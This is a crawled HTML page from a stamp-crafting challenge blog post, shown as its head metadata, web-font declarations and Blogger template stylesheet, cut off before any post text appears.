

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://challenge.magnoliastamps.us/2014/04/wednesday-post-33.html
body_size: 54220
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-8076751744754148' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://challenge.magnoliastamps.us/' rel='openid.delegate'/>
<link href='https://challenge.magnoliastamps.us/2014/04/wednesday-post-33.html' rel='canonical'/>
<title>"W"ednesday Post #33! - MAGNOLIA-LICIOUS CHALLENGE BLOG</title>
<meta content='' name='description'/>
<meta content='"W"ednesday Post #33!, MAGNOLIA-LICIOUS CHALLENGE BLOG: "W"ednesday Post #33!, MAGNOLIA-LICIOUS CHALLENGE BLOG' name='keywords'/>
<link href='https://challenge.magnoliastamps.us/feeds/posts/default' rel='alternate' title='MAGNOLIA-LICIOUS CHALLENGE BLOG - Atom' type='application/atom+xml'/>
<link href='https://challenge.magnoliastamps.us/feeds/posts/default?alt=rss' rel='alternate' title='MAGNOLIA-LICIOUS CHALLENGE BLOG - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/8426617142725387183/posts/default' rel='alternate' title='MAGNOLIA-LICIOUS CHALLENGE BLOG - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdXSSjApoP7yO62oUpCT8RQVjErS7agKFlg44daJ_OR6dXDv0-4WchXxXAfLhC39xqpUYWhfZiC9919ugcU2kb5GrLkbnhaYSQhmjVxTDraF3yaysPyz8TBNE669Jdh6g6CkQe2mFsQyE/s72-c/images+(94).jpeg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='MAGNOLIA-LICIOUS CHALLENGE BLOG: "W"ednesday Post #33!' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://challenge.magnoliastamps.us/2014/04/wednesday-post-33.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdXSSjApoP7yO62oUpCT8RQVjErS7agKFlg44daJ_OR6dXDv0-4WchXxXAfLhC39xqpUYWhfZiC9919ugcU2kb5GrLkbnhaYSQhmjVxTDraF3yaysPyz8TBNE669Jdh6g6CkQe2mFsQyE/s1600/images+(94).jpeg' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='MAGNOLIA-LICIOUS CHALLENGE BLOG' property='og:site_name'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='MAGNOLIA-LICIOUS CHALLENGE BLOG: "W"ednesday Post #33!' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<style type='text/css'>@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJMkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJFkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxI9kq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxIvkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJOkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJPkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJBkq18ndeYxZ0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Amalie Clean & Responsive Blogger Template
Designer: BeautyTemplates
URL:      http://www.Beautytemplates.com
Version:  Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 15px Lora"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#777"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="30px Raleway"/>
<Variable name="post.title.color" description="Color" type="color" default="#222222" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Date Header" selector="">
<Variable name="date.header.font" description="Font" type="font" default="11px Lora"/>
<Variable name="date.header.color" description="Text Color" type="color" default="#aaaaaa"/>
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#f1f1f1"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Open Sans"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#444"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="16px Raleway"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#dddddd"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="22px Bad Script"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#aaaaaa"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:325px;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:304px;
}
body#layout div#main {
width: 655px;
}
body {
color: #777777;
font:normal normal 15px Lora;
line-height: 1.75;
letter-spacing: 0px;
text-transform: none;
background-color:#ffffff;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#777777;
}
a:hover {
color:#000000
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1030px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:675px;
margin-right:30px;
float:left;
}
#sidebar {
width:312px;
float:left;
margin-top: 8px;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:48px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font:11px Open Sans;
font-weight:400;
letter-spacing:2px;
color:#444444;
line-height:48px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:48px;
font-size:14px;
line-height:48px;
color:#444;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
background:#474747;
}
.show-search {
position:absolute;
top:48px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:66px;
top:0;
}
#top-social a{
font-size:14px;
margin-left:10px;
line-height:48px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: 55px Raleway;
padding: 60px 0;
text-align: center;
font-weight: 300;
color:#777777;
text-transform: uppercase;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:48px;
}
#logo {
text-align:center;
padding:30px 0;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
/* Label */
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #444;
float: left;
border: 1px solid #ddd;
font-family: 'Open Sans',sans-serif;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:100px;
}
.single .post {
